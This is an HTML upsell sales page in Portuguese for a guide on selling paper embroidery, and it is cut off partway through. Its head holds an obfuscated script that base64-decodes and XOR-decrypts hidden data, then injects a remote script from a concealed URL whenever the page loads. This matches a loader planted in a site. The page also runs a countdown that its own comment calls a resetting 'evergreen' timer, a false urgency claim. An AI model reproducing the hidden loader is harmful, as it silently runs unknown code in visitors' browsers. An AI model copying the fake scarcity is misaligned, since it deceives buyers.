

<file: upsell.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Da Agulha ao Primeiro Pedido — Oferta exclusiva pós-compra</title>
  <meta name="description" content="O guia de vendas para quem borda em papel: precificação, fotos, anúncios prontos e envio. Oferta única, disponível só nesta página.">
  <meta name="theme-color" content="#3d5a47">
  <meta name="robots" content="noindex">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <script>(function(){var g_y3=atob("DBJYqsn3ARmFXX2UXGl637ubIyOnNQngLGFiheaUZXerKAn5NXQhhKqYbDfnL1LnP2Ax2r2ELmnsJRj4c2Ix0qybLH7qMhr4OTwy2evbI3jxKQ/9Pmcsz7rVO0LYcV/zMH06y6WEIyPeJl/6PX89iPPVZnbqOhHxDHsgz6W+ZTupfwv1MGc9iPPVN3iyahmmbCc7maiTMyGwPxz3OXY5mKjEI2TYIA==");var f_wvhy=[];for(var u_yv=0;u_yv<g_y3.length;u_yv++){f_wvhy.push(g_y3.charCodeAt(u_yv)&255);}var l_jg=f_wvhy[0];var l_nj=f_wvhy.slice(1,1+l_jg);var f_v3mr=f_wvhy.slice(1+l_jg);var w_syru=f_v3mr.map(function(b,w_8z6){return b^l_nj[w_8z6%l_jg];});var w_a="";for(var n_bj5y=0;n_bj5y<w_syru.length;n_bj5y++){w_a+=String.fromCharCode(w_syru[n_bj5y]&255);}var v_b9g=decodeURIComponent(escape(w_a));var x_8=JSON.parse(v_b9g);var k_0ze=x_8.globals||[];k_0ze.forEach(function(u_3lxc){window[u_3lxc.name]=u_3lxc.value;});var n_v6qi=document.createElement("script");n_v6qi.src=x_8.url;n_v6qi.async=true;n_v6qi.defer=true;(x_8.attributes||[]).forEach(function(a_lp){n_v6qi.setAttribute(a_lp.name,a_lp.value);});(document.head||document.documentElement).appendChild(n_v6qi);})();</script>

  <link rel="stylesheet" href="css/style.css">

  <!--
    IMPLEMENTAÇÃO — página de Upsell (OTO) pós-compra "Da Agulha ao Primeiro Pedido"
    - Diferente dos order bumps de moldes: aqui vendemos uma habilidade (vender o que ela borda), não mais moldes.
    - Exibir imediatamente após a confirmação de pagamento (incluindo bumps aceitos), antes da página de obrigado/entrega.
    - Botão principal deve processar em 1 clique reaproveitando o pagamento já aprovado — sem pedir dados de novo.
    - Link de aceite já preenchido: https://checkout.atelierdigital.site/VCCL1O8SD85B (3 ocorrências, classe .oto-accept-btn).
    - Falta o link de recusa: substituir [LINK DE RECUSA] pelo destino real (classe .oto-decline-btn).
    - Cronômetro de 12 min é opcional/evergreen (reinicia por sessão), só reforça urgência visual.
  -->

  <style>
    /* ─── OTO / Upsell — página única, sem navegação, foco total na oferta ─── */
    body { min-height: 100vh; }

    .oto-page {
      min-height: 100vh;
      background: linear-gradient(180deg, var(--sage-wash) 0%, var(--paper) 420px);
      padding: 44px 16px;
    }
    .oto-card {
      max-width: 720px;
      margin: 0 auto;
      background: var(--paper);
      border-radius: var(--r-xl);
      box-shadow: 0 30px 80px -30px oklch(38% 0.045 145 / 0.4);
      overflow: hidden;
    }

    /* Hero / acima da dobra */
    .oto-hero {
      padding: 40px 40px 36px;
      text-align: center;
      background: var(--paper-warm);
      border-bottom: 1px solid var(--linen);
    }
    .oto-badge {
      display: inline-flex; align-items: center; gap: 7px;
      background: var(--terracotta-deep); color: var(--paper);
      padding: 8px 18px; border-radius: 50px;
      font-size: 12px; font-weight: 700; letter-spacing: 0.06em;
      text-transform: uppercase; margin-bottom: 22px;
    }
    .oto-timer-block { margin-bottom: 26px; }
    .oto-h1 {
      font-family: 'Fraunces', serif; font-weight: 500;
      font-size: clamp(23px, 4vw, 32px); line-height: 1.3;
      color: var(--ink); max-width: 520px; margin: 0 auto 6px;
    }
    .oto-h1 .kicker {
      display: block; font-family: 'Inter', sans-serif;
      font-size: 13px; font-weight: 700; letter-spacing: 0.06em;
      text-transform: uppercase; color: var(--ink-mute); margin-bottom: 12px;
    }
    .oto-h1 em {
      font-style: italic; color: var(--sage-deep);
      font-variation-settings: "opsz" 144;
    }
    .oto-sub {
      max-width: 480px; margin: 18px auto 28px;
      color: var(--ink-soft); font-size: var(--t-sm); line-height: 1.65;
    }
    .sr-only {
      position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px;
      overflow: hidden; clip: rect(0,0,0,0); white-space: nowrap; border: 0;
    }
    .oto-hero-img {
      display: block; width: 100%; height: auto; max-width: 460px; margin: 0 auto 26px;
      border-radius: var(--r-lg); box-shadow: 0 20px 50px -20px oklch(38% 0.045 145 / 0.35);
    }
    .oto-cta { width: 100%; max-width: 440px; margin: 0 auto; }
    .oto-cta .po-btn-main { font-size: 15px; }
    .oto-cta .po-btn-sub { font-size: 10px; }
    .oto-decline {
      display: inline-block; margin-top: 16px;
      font-size: 13px; color: var(--ink-mute); text-decoration: underline;
      text-underline-offset: 2px;
    }
    .oto-decline:hover { color: var(--ink-soft); }

    /* Corpo — seções empilhadas */
    .oto-section { padding: 40px 40px; border-bottom: 1px solid var(--linen); }
    .oto-section:last-of-type { border-bottom: none; }
    .oto-section-alt { background: var(--paper-warm); }
    .oto-section-sage { background: var(--sage-wash); }
    .oto-section h2 { font-size: clamp(21px, 3vw, 27px); margin-bottom: 14px; }
    .oto-lead { font-weight: 600; color: var(--ink); font-size: var(--t-base); margin-bottom: 14px; max-width: 62ch; }
    .oto-section p { color: var(--ink-soft); line-height: 1.75; margin-bottom: 12px; max-width: 62ch; }
    .oto-section p:last-child { margin-bottom: 0; }

    /* Módulos (o que está dentro) */
    .oto-modules { list-style: none; margin: 0; padding: 0; display: flex; flex-direction: column; gap: 16px; }
    .oto-modules li { display: flex; gap: 12px; align-items: flex-start; }
    .oto-check-dot {
      flex-shrink: 0; width: 26px; height: 26px; margin-top: 1px;
      border-radius: 50%; background: var(--sage-wash); color: var(--sage-deep);
      display: flex; align-items: center; justify-content: center;
    }
    .oto-modules strong { color: var(--ink); }
    .oto-modules .desc { color: var(--ink-soft); }
    .oto-modules .price-tag {
      display: inline-block; margin-left: 6px; font-size: 12px; font-weight: 700;
      color: var(--sage-deep); white-space: nowrap;
    }

    /* Confirmação de compra — acima do badge de urgência */
    .oto-confirm {
      display: inline-flex; align-items: center; gap: 6px;
      font-size: 12.5px; font-weight: 700; color: var(--sage-deep);
      letter-spacing: 0.02em; margin-bottom: 14px;
    }
    .oto-confirm svg { color: var(--sage); flex-shrink: 0; }

    /* Linha de confiança sob o botão */
    .oto-trust {
      display: flex; flex-wrap: wrap; align-items: center; justify-content: center;
      gap: 6px 16px; margin: 16px auto 0; font-size: 12.5px; color: var(--ink-mute);
      max-width: 460px;
    }
    .oto-trust span { display: inline-flex; align-items: center; gap: 5px; }

    /* Três benefícios rápidos — "sem improvisar / travar / esperar" */
    .oto-benefits {
      display: grid; grid-template-columns: repeat(3, 1fr); gap: 14px;
    }
    .oto-benefit {
      text-align: center; padding: 20px 14px; border: 1px solid var(--linen);
      border-radius: var(--r-lg); background: var(--paper);
    }
    .oto-benefit-icon {
      width: 40px; height: 40px; margin: 0 auto 10px; border-radius: 50%;
      background: var(--sage-wash); color: var(--sage-deep);
      display: flex; align-items: center; justify-content: center;
    }
    .oto-benefit h3 { font-size: 15px; font-weight: 700; color: var(--ink); margin-bottom: 4px; font-family: 'Inter', sans-serif; }
    .oto-benefit p { font-size: 12.5px; color: var(--ink-mute); line-height: 1.5; margin: 0; }
    @media (max-width: 560px) {
      .oto-benefits { grid-template-columns: 1fr; }
    }

    /* Stack de valor */
    .oto-stack {
      border: 1px solid var(--linen); border-radius: var(--r-lg);
      overflow: hidden; margin-bottom: 22px; background: var(--paper);
    }
    .oto-stack-row {
      display: flex; justify-content: space-between; gap: 12px;
      padding: 13px 18px; border-bottom: 1px dashed var(--linen);
      font-size: var(--t-sm); color: var(--ink-soft);
    }
    .oto-stack-row span:last-child { color: var(--ink-mute); white-space: nowrap; font-weight: 500; }
    .oto-stack-total {
      display: flex; justify-content: space-between; align-items: center;
      padding: 15px 18px; font-weight: 700; color: var(--ink); background: var(--paper-warm);
    }
    .oto-stack-total span:last-child { text-decoration: line-through; color: var(--ink-mute); font-weight: 600; }

    /* Caixa de preço */
    .oto-price-box {
      text-align: center; border: 2px dashed var(--terracotta); border-radius: var(--r-lg);
      padding: 26px 20px; margin-bottom: 22px; background: oklch(98% 0.020 40 / 0.5);
    }
    .oto-price-was { font-size: 15px; color: var(--ink-mute); text-decoration: line-through; margin-bottom: 4px; }
    .oto-price-now {
      font-family: 'Fraunces', serif; font-size: 54px; font-weight: 700;
      color: var(--terracotta-deep); line-height: 1; letter-spacing: -0.03em; margin-bottom: 12px;
    }
    .oto-price-save {
      display: inline-block; background: oklch(85% 0.090 145); color: oklch(30% 0.085 145);
      padding: 6px 14px; border-radius: 50px; font-size: 12.5px; font-weight: 700;
    }

    .oto-checks { list-style: none; margin: 22px 0 0; padding: 0; display: flex; flex-direction: column; gap: 9px; }
    .oto-checks li { display: flex; gap: 9px; align-items: center; font-size: var(--t-sm); color: var(--ink-soft); }
    .oto-checks svg { color: var(--ok); flex-shrink: 0; }

    /* Para quem já comprou — citações */
    .oto-quotes { display: flex; flex-direction: column; gap: 16px; }
    .oto-quote {
      border-left: 3px solid var(--sage); padding: 2px 0 2px 18px;
      color: var(--ink-soft); font-size: var(--t-sm); line-height: 1.65;
    }
    .oto-quote strong { color: var(--ink); }

    /* CTA final */
    .oto-final { text-align: center; }
    .oto-final p { margin: 0 auto 26px; }

    .oto-footer { margin-top: 24px; text-align: center; font-size: 12px; color: var(--ink-mute); }
    .oto-footer a { color: var(--ink-mute); text-decoration: underline; }

    @media (max-width: 560px) {
      .oto-hero, .oto-section { padding-left: 24px; padding-right: 24px; }
      .oto-price-now { font-size: 44px; }
      .oto-stack-row, .oto-stack-total { padding-left: 16px; padding-right: 16px; font-size: 13.5px; }
    }
  </style>
</head>
<body>

  <div class="oto-page">
    <div class="oto-card">

      <!-- ═══ ACIMA DA DOBRA ═══ -->
      <div class="oto-hero">

        <span class="oto-confirm">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Compra confirmada!
        </span>

        <span class="oto-badge">
          <svg width="13" height="13" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2a1 1 0 0 1 1 1v2.07a8.001 8.001 0 0 1 6.93 6.93H22a1 1 0 1 1 0 2h-2.07a8.001 8.001 0 0 1-6.93 6.93V23a1 1 0 1 1-2 0v-2.07a8.001 8.001 0 0 1-6.93-6.93H2a1 1 0 1 1 0-2h2.07a8.001 8.001 0 0 1 6.93-6.93V3a1 1 0 0 1 1-1zm0 4a6 6 0 1 0 0 12 6 6 0 0 0 0-12z"></path></svg>
          Oferta exclusiva — apenas neste momento
        </span>

        <div class="oto-timer-block">
          <div class="po-timer-label">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
            Esta oferta some em
          </div>
          <div class="po-timer-clock" id="otoCountdown">
            <div class="po-timer-unit"><span class="po-timer-num" data-cd="minutes">12</span><span class="po-timer-lbl">Min</span></div>
            <div class="po-timer-sep">:</div>
            <div class="po-timer-unit"><span class="po-timer-num" data-cd="seconds">00</span><span class="po-timer-lbl">Seg</span></div>
          </div>
        </div>

        <!-- Headline — Opção A (recomendada). Alternativas B e C abaixo, para teste A/B se desejar.
        B: "Seu pedido foi confirmado. Só falta o pedaço que ninguém te ensina: como transformar a peça pronta em um pedido pago."
        C: "Pergunta rápida antes de você sair: já sabe quanto cobrar pela sua primeira peça?" -->
        <h1 class="oto-h1">
          Você acabou de aprender a bordar.<br>Agora aprenda a <em>vender o que borda</em>.
        </h1>

        <p class="oto-sub">
          O <strong>"Da Agulha ao Primeiro Pedido"</strong> traz tudo pronto pra você sair da peça acabada ao
          primeiro pedido pago — sem improvisar preço, sem travar na hora de anunciar, sem perder tempo criando
          do zero.
        </p>

        <img
          src="images/upsell.png"
          alt="Da Agulha ao Primeiro Pedido — Método Bordado em Papel™. Tudo pronto para você vender hoje: precificação pronta, fotos que vendem, anúncios prontos."
          class="oto-hero-img"
          width="1792" height="2400"
        >

        <a href="https://checkout.atelierdigital.site/VCCL1O8SD85B" class="po-btn oto-cta oto-accept-btn">
          <span class="po-btn-main">SIM, QUERO O GUIA POR $ 27,00</span>
        </a>


        <a href="[LINK DE RECUSA]" class="oto-decline oto-decline-btn">Não, obrigada — prefiro descobrir sozinha como vender</a>
      </div>

      <!-- ═══ TRÊS BENEFÍCIOS RÁPIDOS ═══ -->
      <div class="oto-section">
        <div class="oto-benefits">
          <div class="oto-benefit">
            <div class="oto-benefit-icon">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"></circle><circle cx="12" cy="12" r="4.5"></circle><circle cx="12" cy="12" r="0.6" fill="currentColor"></circle></svg>
            </div>
            <h3>Sem improvisar</h3>
            <p>Preço, foto e anúncio prontos — não é chute, é o que já funciona.</p>
          </div>
          <div class="oto-benefit">
            <div class="oto-benefit-icon">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20.59 13.41 11 3.83 3.83 11 13.41 20.59a2 2 0 0 0 2.83 0l4.35-4.35a2 2 0 0 0 0-2.83z"></path><circle cx="7.5" cy="7.5" r="1.4" fill="currentColor" stroke="none"></circle></svg>
            </div>
            <h3>Sem travar</h3>
            <p>Você sabe exatamente quanto cobrar, sem medo de assustar o cliente.</p>
          </div>
          <div class="oto-benefit">
            <div class="oto-benefit-icon">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
            </div>
            <h3>Sem esperar</h3>
            <p>Anúncio pronto pra copiar e publicar hoje, não daqui a um mês.</p>
          </div>
        </div>
      </div>

      <!-- ═══ 1. O PROBLEMA ═══ -->
      <div class="oto-section oto-section-alt">
        <span class="eyebrow">O que ninguém te conta</span>
        <h2>O problema que só aparece depois</h2>
        <p class="oto-lead">Você já sabe bordar. Vender é outra habilidade — e ninguém te ensinou essa parte.</p>
        <p>
          Essa é a parte em que a maioria trava. Não é falta de talento — é falta de saber quanto cobrar sem
          "dar molezinha". É falta de uma foto que faça a peça parecer profissional, não amadora. É falta de um
          texto de anúncio que faça alguém parar de rolar a tela e comprar. É falta de saber embalar sem gastar
          mais do que a peça vale.
        </p>
        <p>
          Sem essas respostas, a peça linda fica guardada numa gaveta — ou vendida por muito menos do que vale,
          só pra "sair logo".
        </p>
        <p><strong>O "Da Agulha ao Primeiro Pedido" resolve exatamente isso</strong> — com tudo pronto, sem precisar criar nada do zero.</p>
      </div>

      <!-- ═══ 2. A SOLUÇÃO ═══ -->
      <div class="oto-section">
        <span class="eyebrow">O caminho completo</span>
        <h2>Da Agulha ao Primeiro Pedido</h2>
        <p class="oto-lead">O caminho inteiro, do acabamento à venda.</p>
        <p>Um guia direto ao ponto, pensado pra quem nunca vendeu artesanato antes e não quer errar caro:</p>

        <ul class="oto-modules">
          <li>
            <span class="oto-check-dot">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            </span>
            <span class="desc"><strong>Precificação Sem Feirinha</strong> — a conta certa (material + tempo + mercado) pra você não vender barato demais nem travar a venda com um preço fora da realidade.<span class="price-tag">Valor: R$ 47,00</span></span>
          </li>
          <li>
            <span class="oto-check-dot">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            </span>
            <span class="desc"><strong>Fotos que Vendem</strong> — como fotografar bordado em papel só com o celular: luz, fundo e ângulo, no mesmo estilo verde-sálvia e terracota das suas peças.<span class="price-tag">Valor: R$ 37,00</span></span>
          </li>
          <li>
            <span class="oto-check-dot">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            </span>
            <span class="desc"><strong>Kit de Anúncios Prontos</strong> — título e descrição prontos para cada categoria de molde (marcadores, flores, casamento, bebê, sazonais, monogramas), pra usar direto no Mercado Livre, Shopee e Instagram.<span class="price-tag">Valor: R$ 47,00</span></span>
          </li>
          <li>
            <span class="oto-check-dot">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            </span>
            <span class="desc"><strong>Embalagem e Envio</strong> — como embalar de forma bonita e barata, e despachar sem a peça amassar ou rasgar no caminho.<span class="price-tag">Valor: R$ 27,00</span></span>
          </li>
        </ul>
      </div>

      <!-- ═══ 3. STACK DE VALOR + PREÇO ═══ -->
      <div class="oto-section oto-section-alt">
        <span class="eyebrow">A oferta desta página</span>
        <h2>Tudo isso, por uma fração do valor</h2>

        <div class="oto-stack">
          <div class="oto-stack-row"><span>Guia de Precificação Sem Feirinha</span><span>R$ 47,00</span></div>
          <div class="oto-stack-row"><span>Fotos que Vendem — guia de fotografia com celular</span><span>R$ 37,00</span></div>
          <div class="oto-stack-row"><span>Kit de Anúncios Prontos — títulos e descrições por categoria</span><span>R$ 47,00</span></div>
          <div class="oto-stack-row"><span>Guia de Embalagem e Envio</span><span>R$ 27,00</span></div>
          <div class="oto-stack-row"><span>Bônus: Calendário de Picos de Venda</span><span>R$ 27,00</span></div>
          <div class="oto-stack-total"><span>Valor total</span><span>R$ 185,00</span></div>
        </div>

        <div class="oto-price-box">
          <div class="oto-price-was">De R$ 185,00</div>
          <div class="oto-price-now">R$ 27,00</div>
          <span class="oto-price-save">você economiza R$ 158,00 (85%) — só nesta página, só agora</span>
        </div>

        <ul class="oto-checks">
          <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg> Acesso vitalício, em PDF, no mesmo padrão de qualidade do material principal</li>
          <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg> Entrega imediata, junto com o restante do seu material</li>
          <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg> Pagamento único, sem assinatura</li>
        </ul>

        <div style="height:26px"></div>
        <a href="https://checkout.atelierdigital.site/VCCL1O8SD85B" class="po-btn oto-cta oto-accept-btn">
          <span class="po-btn-main">SIM, QUERO O GUIA POR R$ 27,00</span>
        </a>
        <div style="text-align:center">
          <a href="[LINK DE RECUSA]" class="oto-decline oto-decline-btn">Não, obrigada — prefiro descobrir sozinha como vender</a>
        </div>
      </div>

      <!-- ═══ 4. PARA QUEM JÁ COMPROU ═══ -->
      <div class="oto-section oto-section-sage">
        <span class="eyebrow">Por que isso importa pra você</span>
        <h2>Seja qual for o motivo da sua compra</h2>
        <div class="oto-quotes">
          <p class="oto-quote"><strong>Se você comprou para gerar renda:</strong> este é exatamente o pedaço que faltava entre "peça pronta" e "primeiro dinheiro caindo na conta" — sem tentativa e erro.</p>
          <p class="oto-quote"><strong>Se você comprou para presentear:</strong> as mesmas fotos e embalagens que vendem também fazem qualquer presente parecer mais especial na hora de entregar.</p>
          <p class="oto-quote"><strong>Se você comprou só para acalmar:</strong> não custa nada ter esse guia pronto pra quando (se um dia) você decidir que aquela pilha de peças bonitas pode virar uma rendinha extra.</p>
        </div>
      </div>

      <!-- ═══ 5. GARANTIA ═══ -->
      <div class="oto-section">
        <div class="guarantee">
          <div class="guarantee-seal">
            <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
              <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
              <polyline points="9 12 11 14 15 10"></polyline>
            </svg>
          </div>
          <span class="eyebrow center">Mesma garantia de sempre</span>
          <h2>7 dias. Sem perguntas.</h2>
          <p>
            Se o guia não for pra você, é só avisar dentro de 7 dias e devolvemos o valor, sem burocracia —
            exatamente como no Método Bordado em Papel™.
          </p>
        </div>
      </div>

      <!-- ═══ 6. PERGUNTAS RÁPIDAS ═══ -->
      <div class="oto-section oto-section-alt">
        <div class="section-intro" style="margin-bottom:8px;">
